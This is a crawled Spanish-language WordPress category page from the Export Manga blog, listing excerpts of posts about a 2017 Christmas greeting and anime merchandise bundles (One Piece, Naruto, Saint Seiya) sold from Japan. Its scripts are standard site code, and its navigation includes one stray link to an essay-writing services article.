

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.export-manga.com/category/presentacion-corporativa-export-manga
body_size: 13227
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.export-manga.com/xmlrpc.php" />	
<title>Presentación corporativa de export-manga &#8211; Blog de Export Manga</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; Feed" href="https://blog.export-manga.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; RSS de los comentarios" href="https://blog.export-manga.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog de Export Manga &raquo; Presentación corporativa de export-manga RSS de la categoría" href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.export-manga.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.export-manga.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cleanretina-font-awesome-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/font-awesome/css/font-awesome.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_fancybox_style-css'  href='https://blog.export-manga.com/wp-content/themes/clean-retina/library/css/jquery.fancybox-1.3.4.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_genttium_basic-css'  href='//fonts.googleapis.com/css?family=Gentium+Basic%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.0.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/html5.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/scripts.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/backtotop.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/blog.export-manga.com\/wp-admin\/admin-ajax.php","security":"f52c7ae9f3","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/blog.export-manga.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.0.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.0.1'></script>
<link rel='https://api.w.org/' href='https://blog.export-manga.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.export-manga.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.export-manga.com/wp-includes/wlwmanifest.xml" /> 

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-6719175-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style type="text/css">
.qtranxs_flag_en {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://blog.export-manga.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://blog.export-manga.com/en/category/presentacion-corporativa-export-manga" rel="alternate" />
<link hreflang="es" href="https://blog.export-manga.com/es/category/presentacion-corporativa-export-manga" rel="alternate" />
<link hreflang="ja" href="https://blog.export-manga.com/ja/category/presentacion-corporativa-export-manga" rel="alternate" />
<link hreflang="x-default" href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Blog de Export Manga Custom CSS Styles -->
<style type="text/css" media="screen">
#branding, #colophon {
    background: none;
    border: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
</style>
<script type="text/javascript" src="https://blog.export-manga.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769081778"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>

</head>

<body data-rsssl=1 class="archive category category-presentacion-corporativa-export-manga category-47 custom-background ">
	
	<div id="wrapper">
				<header id="branding" >
				
	<div class="wrapper clearfix">
		<div class="hgroup-wrap clearfix">
			<div class="hgroup-right">
			
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga en Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga en Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga en Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga en Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga en Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles -->	<form action="https://blog.export-manga.com/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Buscar</label>
		<input type="text" placeholder="Buscar" class="s field" name="s">
	</form><!-- .searchform -->
				<button class="menu-toggle">Responsive Menu</button>
			</div><!-- .hgroup-right -->	

			<div id="site-logo" class="clearfix">
								<h1 id="site-title"><a href="https://blog.export-manga.com/" title="Blog de Export Manga" rel="home">Blog de Export Manga</a></h1>
				<h2 id="site-description"></h2>
							</div><!-- #site-logo -->

								<a href="https://blog.export-manga.com/" title="Blog de Export Manga"><img src="https://blog.export-manga.com/wp-content/uploads/2016/12/cropped-cropped-logo-blog1.png" class="header-image" width="1000" height="288" alt="Blog de Export Manga"></a>
						
		</div><!-- .hgroup-wrap -->		
		<nav id="access" class="clearfix"><ul class="root"><li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-915"><a href="https://blog.export-manga.com/">Blog</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="http://export-manga.com">Tienda Manga</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="http://export-manga.com/es/76-aikido-iwata">Tienda Aikido</a></li>
<li id="menu-item-4611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611"><a href="https://www.linkedin.com/pulse/cheap-legit-essay-writing-services-top-3-picks-2024-intextcitation-vmsee">cheap essay writing services</a></li>
</ul></nav><!-- #access --> 		
 		   	 			</div><!-- .wrapper -->

		</header>
		
				<div id="main" class="wrapper clearfix">


<div id="container">
	

<div id="primary">
   <div id="content">   	<section id="post-1243" class="post-1243 post type-post status-publish format-standard hentry category-presentacion-corporativa-export-manga">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/feliz-navidad-2017-desde-japon-novedades-en-aikido-merchandising-anime-manga-tecnologia-y-cultura-japonesa" title="Feliz navidad 2017 desde Japón: novedades en aikido, merchandising, anime, manga, tecnologia y cultura japonesa">Feliz navidad 2017 desde Japón: novedades en aikido, merchandising, anime, manga, tecnologia y cultura japonesa</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/feliz-navidad-2017-desde-japon-novedades-en-aikido-merchandising-anime-manga-tecnologia-y-cultura-japonesa" title="03:59">03:59</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/feliz-navidad-2017-desde-japon-novedades-en-aikido-merchandising-anime-manga-tecnologia-y-cultura-japonesa#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>Un año más os felicitamos la navidad y el nuevo año desde el sol naciente. Esta vez el 2017, un año que esperamos sea lo más próspero y feliz posible. Recordad que podéis consultarnos cualquier cosa que necesiteis; no solo con respecto a nuestros productos y servicios sino también con cualquier cosa relacionada con Japón. Os ayudaremos en lo que sea posible.</p>
<a class="readmore" href="https://blog.export-manga.com/feliz-navidad-2017-desde-japon-novedades-en-aikido-merchandising-anime-manga-tecnologia-y-cultura-japonesa" title="Feliz navidad 2017 desde Japón: novedades en aikido, merchandising, anime, manga, tecnologia y cultura japonesa">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	   	<section id="post-905" class="post-905 post type-post status-publish format-standard hentry category-artbooks category-libros_naruto category-merchandising_original category-presentacion-corporativa-export-manga category-productos-destacados-export-manga-featured category-productos_estrella">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/pack-de-anime-one-piece-especial-navidades-pizarra-magnetica-y-portaminas" title="Pack de anime One Piece especial navidades: pizarra magnetica y portaminas">Pack de anime One Piece especial navidades: pizarra magnetica y portaminas</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/pack-de-anime-one-piece-especial-navidades-pizarra-magnetica-y-portaminas" title="13:12">13:12</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/artbooks" rel="category tag">Artbooks Libros de Ilustraciones</a>, <a href="https://blog.export-manga.com/category/manga_anime_books/libros_naruto" rel="category tag">Manga Anime Books Naruto</a>, <a href="https://blog.export-manga.com/category/merchandising_original" rel="category tag">Merchandising original</a>, <a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a>, <a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" rel="category tag">Productos destacados export-manga</a>, <a href="https://blog.export-manga.com/category/productos_estrella" rel="category tag">Productos Estrella</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/pack-de-anime-one-piece-especial-navidades-pizarra-magnetica-y-portaminas#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>¿Interesado en comprar este lote? manda un mail a info@export-manga.com lo antes posible! SÓLO HAY UN PACK PARA EL MÁS RÁPIDO!! Contiene: &#8211; Una caja de metal de caramelos (por tu seguridad no trae caramelos,no es que seamos unos glotones&#8230; es que el producto tiene su tiempo ya y seguramente los caramelos estuvieran caducados) &#8211; 3 sets de minas para portaminas de 0,5mm con un gashapon cada uno. Los sets son: las 2B grises de Zoro, las naranjas/rojas de Luffy&hellip; </p>
<a class="readmore" href="https://blog.export-manga.com/pack-de-anime-one-piece-especial-navidades-pizarra-magnetica-y-portaminas" title="Pack de anime One Piece especial navidades: pizarra magnetica y portaminas">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	   	<section id="post-897" class="post-897 post type-post status-publish format-standard hentry category-artbooks category-bleach category-dragon_ball category-evangelion category-libros_naruto category-merchandising_original category-naruto category-presentacion-corporativa-export-manga category-productos-destacados-export-manga-featured category-productos_estrella category-reportajes-japon-japan-reports category-slayers">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion">Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="12:37">12:37</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/artbooks" rel="category tag">Artbooks Libros de Ilustraciones</a>, <a href="https://blog.export-manga.com/category/artbooks/bleach" rel="category tag">Bleach</a>, <a href="https://blog.export-manga.com/category/artbooks/dragon_ball" rel="category tag">Dragon Ball</a>, <a href="https://blog.export-manga.com/category/artbooks/evangelion" rel="category tag">Evangelion</a>, <a href="https://blog.export-manga.com/category/manga_anime_books/libros_naruto" rel="category tag">Manga Anime Books Naruto</a>, <a href="https://blog.export-manga.com/category/merchandising_original" rel="category tag">Merchandising original</a>, <a href="https://blog.export-manga.com/category/artbooks/naruto" rel="category tag">Naruto</a>, <a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a>, <a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" rel="category tag">Productos destacados export-manga</a>, <a href="https://blog.export-manga.com/category/productos_estrella" rel="category tag">Productos Estrella</a>, <a href="https://blog.export-manga.com/category/reportajes-japon-japan-reports" rel="category tag">Reportajes Japón</a>, <a href="https://blog.export-manga.com/category/artbooks/slayers" rel="category tag">Slayers</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/manga-anime-special-christmas-pack#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>Estimados amigos, desde el corazón del sol naciente, Japón, export-manga os ofrece una serie de super packs navideños completisimos de manga, anime y merchandising de las series mas de moda asi como las mas inolvidables. Entre los Lotes Disponibles se encuentran series como Naruto, Dragon Ball, One Piece, Rurouni Kenshin, Evangelion, Bleach o Inu Yasha. Se trata de joyas del coleccionismo y otras mas modernas, ningun producto tiene desperdicio y muchos de esas joyas no se pueden encontrar ya en ninguna&hellip; </p>
<a class="readmore" href="https://blog.export-manga.com/manga-anime-special-christmas-pack" title="Lote navideño especial de manga y anime: Naruto, One Piece, Evangelion">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	   	<section id="post-889" class="post-889 post type-post status-publish format-standard hentry category-artbooks category-presentacion-corporativa-export-manga category-productos-destacados-export-manga-featured category-saint_seiya">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/anime-saint-seiya-tamashii-nation-appendix" title="Lote de anime Saint Seiya: figura coleccion Agaruma, Tamashii Nation y anime comic">Lote de anime Saint Seiya: figura coleccion Agaruma, Tamashii Nation y anime comic</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/admin">Amir</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/anime-saint-seiya-tamashii-nation-appendix" title="14:06">14:06</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/artbooks" rel="category tag">Artbooks Libros de Ilustraciones</a>, <a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a>, <a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" rel="category tag">Productos destacados export-manga</a>, <a href="https://blog.export-manga.com/category/artbooks/saint_seiya" rel="category tag">Saint Seiya</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/anime-saint-seiya-tamashii-nation-appendix#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <p>¿Interesado en comprar este lote? manda un mail a info@export-manga.com lo antes posible! SÓLO HAY UN PACK PARA EL MÁS RÁPIDO!! Contiene: &#8211;Figura de pvc de Seiya con pedestal coleccion Agaruma &#8211;Figura de pvc de la armadura del Cisne con pedestal &#8211;Figura de pvc de la armadura de Libra con pedestal &#8211;Armadura de Pegaso azul edición Tamashii Nation Appendix Cloth -4 tomos Edición Definitiva del manga -3 tomos anime comics de las OVAs de Saint Seiya</p>
<a class="readmore" href="https://blog.export-manga.com/anime-saint-seiya-tamashii-nation-appendix" title="Lote de anime Saint Seiya: figura coleccion Agaruma, Tamashii Nation y anime comic">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
	   	<section id="post-327" class="post-327 post type-post status-publish format-standard hentry category-presentacion-corporativa-export-manga tag-anime tag-export-manga tag-manga tag-productos-tradicionales-handcrafts tag-tecnologia tag-video-corporativo">
   		<article class="clearfix">
           		
        		<header class="entry-header">
        			        				<h2 class="entry-title">
	            			            			<a href="https://blog.export-manga.com/productos-export-manga-anime-tecnologia-tradicionales" title="Los productos que vende export-manga: manga, anime, tecnologia y productos tradicionales">Los productos que vende export-manga: manga, anime, tecnologia y productos tradicionales</a>
	            			            	</h2 >
        			        			                        
            	<div class="entry-meta">
						<span class="by-author vcard author"><span class="fn">Por <a href="https://blog.export-manga.com/author/energy_crash">energy_crash</a></span></span>
                	<span class="date updated"><a href="https://blog.export-manga.com/productos-export-manga-anime-tecnologia-tradicionales" title="07:33">07:33</a></span>
                	                		<span class="category"><a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" rel="category tag">Presentación corporativa de export-manga</a></span> 
                	                	                		<span class="comments"><a href="https://blog.export-manga.com/productos-export-manga-anime-tecnologia-tradicionales#respond">No hay comentarios</a></span>
                	            	</div><!-- .entry-meta -->
        			        		</header>

        		        		
        		        		
       
       		            <a class="readmore" href="https://blog.export-manga.com/productos-export-manga-anime-tecnologia-tradicionales" title="Los productos que vende export-manga: manga, anime, tecnologia y productos tradicionales">Leer m&aacute;s</a>            
        			  	</article>
		</section>
		<hr/>
				<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga/page/2" >&laquo; Anterior</a></li>
				<li class="next"></li>
			</ul>
			</div><!-- #content --></div><!-- #primary -->


<div id="secondary">
	

<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-2" class="widget qtranxs_widget"><h4 class="widget-title">Idioma:</h4>
<ul class="language-chooser language-chooser-dropdown qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-en"><a href="https://blog.export-manga.com/en/category/presentacion-corporativa-export-manga" hreflang="en" title="English (en)"><span>English</span></a></li>
<li class="lang-es active"><a href="https://blog.export-manga.com/es/category/presentacion-corporativa-export-manga" hreflang="es" title="Español (es)"><span>Español</span></a></li>
<li class="lang-ja"><a href="https://blog.export-manga.com/ja/category/presentacion-corporativa-export-manga" hreflang="ja" title="日本語 (ja)"><span>日本語</span></a></li>
<script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslate-2-chooser');
var s = document.createElement('select');
s.id = 'qtranxs_select_qtranslate-2-chooser';
lc.parentNode.insertBefore(s,lc);

		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('English');
		
		o.value = 'https://blog.export-manga.com/en/category/presentacion-corporativa-export-manga';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Español');
		o.selected = 'selected';
		o.value = 'https://blog.export-manga.com/es/category/presentacion-corporativa-export-manga';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('日本語');
		
		o.value = 'https://blog.export-manga.com/ja/category/presentacion-corporativa-export-manga';
		o.appendChild(l);
		sb.appendChild(o);
		s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="mailing_list14_widget-2" class="widget widget_mailing_list14_widget"><h4 class="widget-title">Suscríbete</h4><style type="text/css">
    
#mailing-14 .textin{
	padding: 5px;
	font-size: 13px;
	border: 2px solid #ddd;
}

#mailing-14 .btn_submit{
	padding: 5px 10px;
	font-size: 13px;
	background: #3fa9f5;
	color: #fff;
	border: 1px solid #3fa9f5;	
}

.widget_mailing_list14_widget #mailing-14 .textin{
    display: block;
    margin-bottom: 10px; 
}

</style>
<form id="mailing-14" name="emailing" action="https://blog.export-manga.com/category/presentacion-corporativa-export-manga#mailing-14" method="post" class="clear">
    
    <input name="name_mail" type="text" class="textin" placeholder="Name" > 

    <input name="email_mail" id="email" type="email" class="textin" placeholder="Email Address"/>
    
    <input name="reference_mail" type="hidden" value="Los productos que vende export-manga: manga, anime, tecnologia y productos tradicionales">

    <input class="btn_submit" type="submit" name="emailing-send" value="Subscribe" >
</form>
</aside><aside id="categories-323528991" class="widget widget_categories"><h4 class="widget-title"> Categorías: </h4>		<ul>
	<li class="cat-item cat-item-104"><a href="https://blog.export-manga.com/category/akihabara-2" >Akihabara</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://blog.export-manga.com/category/akihabara" >Akihabara</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://blog.export-manga.com/category/anime" >Anime</a>
</li>
